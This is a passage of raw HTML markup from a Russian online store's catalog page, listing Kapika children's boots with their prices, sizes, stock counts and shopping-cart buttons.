										<span title="В сравнении" class="compare_item in added TYPE_1 rounded3 colored_theme_bg" style="display: none;" data-item="888337" data-iblock="40"><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
									</div>
																																		<div class="wrapp_one_click">
																													<span class="rounded3 colored_theme_hover_bg one_click" data-item="888337" data-iblockID="41" data-quantity="1" onclick="oneClickBuy('888337', '40', this)" title="Купить в 1 клик">
																					<i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16"><path  data-name="Rounded Rectangle 941 copy 2" class="cls-1" d="M653,148H643a2,2,0,0,1-2-2v-3h2v3h10v-7h-1v2a1,1,0,1,1-2,0v-2H638a1,1,0,1,1,0-2h6v-1a4,4,0,0,1,8,0v1h1a2,2,0,0,1,2,2v7A2,2,0,0,1,653,148Zm-3-12a2,2,0,0,0-4,0v1h4v-1Zm-10,4h5a1,1,0,0,1,0,2h-5A1,1,0,0,1,640,140Z" transform="translate(-637 -132)"/></svg></i>										</span>
															</div>
																										<div class="fast_view_button">
								<span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="40" data-param-id="888093" data-param-item_href="%2Fcatalog%2Fobuv%2Fsapogi%2F888093%2F%3Foid%3D888337" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
							</div>
											</div>
																																																																															<div class="view_sale_block_wrapper">
									<div class="view_sale_block v2 grey  init-if-visible" style="display:none;" >
													<div class="icons">
								<div class="values">
									<span class="item"><i class="svg inline  svg-inline-timer" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path  data-name="Rounded Rectangle 970" class="cls-1" d="M380,435a10,10,0,1,1,10-10A10,10,0,0,1,380,435Zm0-18a8,8,0,1,0,8,8A8,8,0,0,0,380,417Zm2.264,11.7-1.745-1.781A1.973,1.973,0,0,1,380,427a1.994,1.994,0,0,1-1-3.723V420a1,1,0,0,1,2,0v3.277A1.994,1.994,0,0,1,382,425a1.958,1.958,0,0,1-.074.51l1.761,1.8a0.974,0.974,0,0,1,0,1.4A1.019,1.019,0,0,1,382.264,428.7Z" transform="translate(-370 -415)"/></svg></i></span>
								</div>
							</div>
												<div class="count_d_block">
							<span class="active_to hidden"></span>
							<span class="countdown values"><span class="item">0</span><span class="item">0</span><span class="item">0</span><span class="item">0</span></span>
						</div>
													<div class="quantity_block">
								<div class="values">
									<span class="item">
										<span class="value" >1</span>
										<span class="text">пара</span>
									</span>
								</div>
							</div>
											</div>
									</div>
																																																	<a href="/catalog/obuv/sapogi/888093/?oid=888337" class="thumb shine">
																	<img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/242/97j6i21qd6mnen1tesacijb4nax9he1v/f6260ed0_a48c_11ef_8994_40ed00f5ab53_1d23b286_ad55_11ef_8995_40ed00f5ab53.resize2.jpg" alt="Сапоги для девочки" title="Сапоги для девочки" />
																		</a>
																																						</div>
													<div class="item_info">
								<div class="item_info--top_block">
																		<div class="rating">
																					<div class="blog-info__rating--top-info">
									<div class="votes_block nstar with-text">
										<div class="ratings">
																						<div class="inner_rating" title="Нет оценок">
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																							</div>
										</div>
									</div>
																	</div>
																		</div>
																				<div class="item-title">
					<a href="/catalog/obuv/sapogi/888093/?oid=888337" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Сапоги для девочки</span></a>
				</div>
																																<div class="sa_block " data-fields='["",""]' data-stores='["11","19","17","15","14","12","9","7","6","5"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
					<div data-click="N" class="item-stock ce_cmp_hidden" data-id="888337" ><span class="icon stock"></span><span class="value font_sxs">В наличии: 1</span></div>											<div data-click="N" class="item-stock ce_cmp_visible" data-id="888093" ><span class="icon stock"></span><span class="value font_sxs">В наличии: 6</span></div>															<div class="article_block" data-name="Арт." data-value="1819д-1 Kapika"><div class="muted font_sxs">Арт.: 1819д-1 Kapika</div></div>
				</div>
											</div>
								<div class="item_info--bottom_block">
													<div class="cost prices clearfix">
																		<div class="ce_cmp_hidden">
																						<div class="with_matrix  with_old price_matrix_wrapper " style="display:none;">
						<div class="prices-wrapper">
							<div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
															<div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
													</div>
													<div class="sale_block matrix" style="display:none;">
								<div class="sale_wrapper font_xxs">
																			<div class="sale-number rounded2">
											<div class="value">-<span></span>%</div>
											<div class="inner-sale rounded1">
												<div class="text">
													<span class="title">Экономия</span>
													<span class="values_wrapper"></span>
												</div>
											</div>
										</div>
																		<div class="clearfix"></div>
								</div>
							</div>
											</div>
														<div class="js_price_wrapper">
																																																											<div class="price_matrix_wrapper ">
															<div class="price font-bold font_mxs" data-currency="RUB" data-value="5980">
																														<span class="values_wrapper"><span class="price_value">5 980</span><span class="price_currency"> &#8381;</span></span>																											</div>
													</div>
																																							</div>
												</div>
							<div class="ce_cmp_visible">
																<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" id="bx_3966226736_888093_price">
																	 <span class="values_wrapper">5 980 &#8381;</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">5 980 &#8381;</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>
				
										</div>
				</div>
															</div>
							</div>
																	<div class="footer_button has_offer_prop inner_content js_offers__888093_block">
																																			<div class="offer_buy_block">
										<div class="counter_wrapp clearfix ce_cmp_hidden">
																																				<div class="counter_block big" data-item="888337">
							<span class="minus dark-color" id="bx_3966226736_888093_quant_down" ><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="1" viewBox="0 0 11 1"><rect width="11" height="1" rx="0.5" ry="0.5"/></svg></i></span>
							<input type="text" class="text" id="bx_3966226736_888093_quantity" name="quantity" value="1" />
							<span class="plus dark-color" id="bx_3966226736_888093_quant_up" data-max='1'><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="11" viewBox="0 0 11 11"><path d="M1034.5,193H1030v4.5a0.5,0.5,0,0,1-1,0V193h-4.5a0.5,0.5,0,0,1,0-1h4.5v-4.5a0.5,0.5,0,0,1,1,0V192h4.5A0.5,0.5,0,0,1,1034.5,193Z" transform="translate(-1024 -187)"/></svg></i></span>
						</div>
																													<div id="bx_3966226736_888093_basket_actions" class="button_block ">
												<!--noindex-->
													<span data-value="5980" data-currency="RUB" class="btn-exlg to-cart btn btn-default transition_bg animate-load" data-item="888337" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_888337" data-props="RAZMER;TSVET" data-part_props="N" data-add_props="Y"  data-empty_props="" data-offers="Y" data-iblockID="40"  data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-exlg in-cart btn btn-default transition_bg" data-item="888337"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="Сапоги для девочки (бордо,24)"></span>												<!--/noindex-->
											</div>
										</div>
										<div class="counter_wrapp ce_cmp_visible">
											<div id="bx_3966226736_888093_basket_actions" class="button_block wide">
																									<a class="btn btn-default basket read_more" rel="nofollow" data-item="888093" href="/catalog/obuv/sapogi/888093/?oid=888337">Подробнее</a>
																							</div>
										</div>
									</div>
																																														<div class="sku_props ce_cmp_hidden">
																<div class="bx_catalog_item_scu wrapper_sku sku_in_section" id="bx_3966226736_888093_sku_tree" data-site_id="s1" data-id="888093" data-offer_id="888337" data-propertyid="847" data-offer_iblockid="41" data-iblockid="40">
												<div class="item_wrapper"><div class="bx_item_detail_size" style="" id="bx_3966226736_888093_prop_858_cont" data-display_type="LI" data-id="858"><span class="show_class bx_item_section_name"><span>Размер<span class="sku_mdash">&mdash;</span><span class="val">24</span></span></span><div class="bx_size_scroller_container"><div class="bx_size"><ul id="bx_3966226736_888093_prop_858_list" class="list_values_wrapper" data-max-count="20"><li class="item active"  data-treevalue="858_16022" data-showtype="li" data-onevalue="16022" title="Размер: 24"><i></i><span class="cnt">24</span></li><li class="item "  data-treevalue="858_16041" data-showtype="li" data-onevalue="16041" title="Размер: 25"><i></i><span class="cnt">25</span></li><li class="item "  data-treevalue="858_16052" data-showtype="li" data-onevalue="16052" title="Размер: 26"><i></i><span class="cnt">26</span></li><li class="item "  data-treevalue="858_16071" data-showtype="li" data-onevalue="16071" title="Размер: 27"><i></i><span class="cnt">27</span></li><li class="item "  data-treevalue="858_16081" data-showtype="li" data-onevalue="16081" title="Размер: 28"><i></i><span class="cnt">28</span></li><li class="item "  data-treevalue="858_16107" data-showtype="li" data-onevalue="16107" title="Размер: 29"><i></i><span class="cnt">29</span></li></ul></div></div></div></div><div class="item_wrapper"><div class="bx_item_detail_size" style="" id="bx_3966226736_888093_prop_859_cont" data-display_type="LI" data-id="859"><span class="show_class bx_item_section_name"><span>Цвет<span class="sku_mdash">&mdash;</span><span class="val">бордо</span></span></span><div class="bx_size_scroller_container"><div class="bx_size"><ul id="bx_3966226736_888093_prop_859_list" class="list_values_wrapper" data-max-count="20"><li class="item active"  data-treevalue="859_17065" data-showtype="li" data-onevalue="17065" title="Цвет: бордо"><i></i><span class="cnt">бордо</span></li></ul></div></div></div></div>									</div>
																							</div>
									</div>
														</div>
									</div>
			</div>
						

			
			
						<div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="888088"  data-product_type="3">				
				<div class="basket_props_block" id="bx_basket_div_888088_block" style="display: none;">
									</div>
				<div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_888088">
					<div class="inner_wrap TYPE_1">
																								<div class="image_wrapper_block js-notice-block__image ">
																																								<div class="like_icons block" data-size="3">
																														<div class="wish_item_button" >
										<span title="Отложить" data-quantity="1" class="wish_item to TYPE_1 rounded3 colored_theme_hover_bg" data-item="888314" data-iblock="41" data-offers="Y" data-props=""><i class="svg inline  svg-inline-wish ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i></span>
										<span title="В отложенных" data-quantity="1" class="wish_item in added TYPE_1 rounded3 colored_theme_bg" style="display: none;" data-item="888314" data-iblock="41"><i class="svg inline  svg-inline-wish ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i></span>
									</div>
																																							<div class="compare_item_button">
										<span title="Сравнить" class="compare_item to TYPE_1 rounded3 colored_theme_hover_bg" data-item="888314" data-iblock="40" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
										<span title="В сравнении" class="compare_item in added TYPE_1 rounded3 colored_theme_bg" style="display: none;" data-item="888314" data-iblock="40"><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
									</div>
																																		<div class="wrapp_one_click">
																													<span class="rounded3 colored_theme_hover_bg one_click" data-item="888314" data-iblockID="41" data-quantity="1" onclick="oneClickBuy('888314', '40', this)" title="Купить в 1 клик">
																					<i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16"><path  data-name="Rounded Rectangle 941 copy 2" class="cls-1" d="M653,148H643a2,2,0,0,1-2-2v-3h2v3h10v-7h-1v2a1,1,0,1,1-2,0v-2H638a1,1,0,1,1,0-2h6v-1a4,4,0,0,1,8,0v1h1a2,2,0,0,1,2,2v7A2,2,0,0,1,653,148Zm-3-12a2,2,0,0,0-4,0v1h4v-1Zm-10,4h5a1,1,0,0,1,0,2h-5A1,1,0,0,1,640,140Z" transform="translate(-637 -132)"/></svg></i>										</span>
															</div>
																										<div class="fast_view_button">
								<span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="40" data-param-id="888088" data-param-item_href="%2Fcatalog%2Fobuv%2Fsapogi%2F888088%2F%3Foid%3D888314" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
							</div>
											</div>
																																																																															<div class="view_sale_block_wrapper">
									<div class="view_sale_block v2 grey  init-if-visible" style="display:none;" >
													<div class="icons">
								<div class="values">
									<span class="item"><i class="svg inline  svg-inline-timer" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path  data-name="Rounded Rectangle 970" class="cls-1" d="M380,435a10,10,0,1,1,10-10A10,10,0,0,1,380,435Zm0-18a8,8,0,1,0,8,8A8,8,0,0,0,380,417Zm2.264,11.7-1.745-1.781A1.973,1.973,0,0,1,380,427a1.994,1.994,0,0,1-1-3.723V420a1,1,0,0,1,2,0v3.277A1.994,1.994,0,0,1,382,425a1.958,1.958,0,0,1-.074.51l1.761,1.8a0.974,0.974,0,0,1,0,1.4A1.019,1.019,0,0,1,382.264,428.7Z" transform="translate(-370 -415)"/></svg></i></span>
								</div>
							</div>
												<div class="count_d_block">
							<span class="active_to hidden"></span>
							<span class="countdown values"><span class="item">0</span><span class="item">0</span><span class="item">0</span><span class="item">0</span></span>
						</div>
													<div class="quantity_block">
								<div class="values">
									<span class="item">
										<span class="value" >1</span>
										<span class="text">пара</span>
									</span>
								</div>
							</div>
											</div>
									</div>
																																																	<a href="/catalog/obuv/sapogi/888088/?oid=888314" class="thumb shine">
																	<img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/560/x6hz6961jbirmjv11zn7hcqiji1hr22v/f626064e_a48c_11ef_8994_40ed00f5ab53_d3b7dc1f_ad51_11ef_8995_40ed00f5ab53.resize2.jpg" alt="Сапоги для мальчика" title="Сапоги для мальчика" />
																		</a>
																																						</div>
													<div class="item_info">
								<div class="item_info--top_block">
																		<div class="rating">
																					<div class="blog-info__rating--top-info">
									<div class="votes_block nstar with-text">
										<div class="ratings">
																						<div class="inner_rating" title="Нет оценок">
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																							</div>
										</div>
									</div>
																	</div>
																		</div>
																				<div class="item-title">
					<a href="/catalog/obuv/sapogi/888088/?oid=888314" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Сапоги для мальчика</span></a>
				</div>
																																<div class="sa_block " data-fields='["",""]' data-stores='["11","19","17","15","14","12","9","7","6","5"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
					<div data-click="N" class="item-stock ce_cmp_hidden" data-id="888314" ><span class="icon stock"></span><span class="value font_sxs">В наличии: 1</span></div>											<div data-click="N" class="item-stock ce_cmp_visible" data-id="888088" ><span class="icon stock"></span><span class="value font_sxs">В наличии: 3</span></div>															<div class="article_block" data-name="Арт." data-value="00208-1 Kapika"><div class="muted font_sxs">Арт.: 00208-1 Kapika</div></div>
				</div>
											</div>
								<div class="item_info--bottom_block">
													<div class="cost prices clearfix">
																		<div class="ce_cmp_hidden">
																						<div class="with_matrix  with_old price_matrix_wrapper " style="display:none;">
						<div class="prices-wrapper">
							<div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
															<div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
													</div>
													<div class="sale_block matrix" style="display:none;">
								<div class="sale_wrapper font_xxs">
																			<div class="sale-number rounded2">
											<div class="value">-<span></span>%</div>
											<div class="inner-sale rounded1">
												<div class="text">
													<span class="title">Экономия</span>
													<span class="values_wrapper"></span>
												</div>
											</div>
										</div>
																		<div class="clearfix"></div>
								</div>
							</div>
											</div>
														<div class="js_price_wrapper">
																																																											<div class="price_matrix_wrapper ">
															<div class="price font-bold font_mxs" data-currency="RUB" data-value="5380">
																														<span class="values_wrapper"><span class="price_value">5 380</span><span class="price_currency"> &#8381;</span></span>																											</div>
													</div>
																																							</div>
												</div>
							<div class="ce_cmp_visible">
																<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" id="bx_3966226736_888088_price">
																	 <span class="values_wrapper">5 380 &#8381;</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">5 380 &#8381;</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>
				
										</div>
				</div>
															</div>
							</div>
																	<div class="footer_button has_offer_prop inner_content js_offers__888088_block">
																																			<div class="offer_buy_block">
										<div class="counter_wrapp clearfix ce_cmp_hidden">
																																				<div class="counter_block big" data-item="888314">
							<span class="minus dark-color" id="bx_3966226736_888088_quant_down" ><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="1" viewBox="0 0 11 1"><rect width="11" height="1" rx="0.5" ry="0.5"/></svg></i></span>
							<input type="text" class="text" id="bx_3966226736_888088_quantity" name="quantity" value="1" />
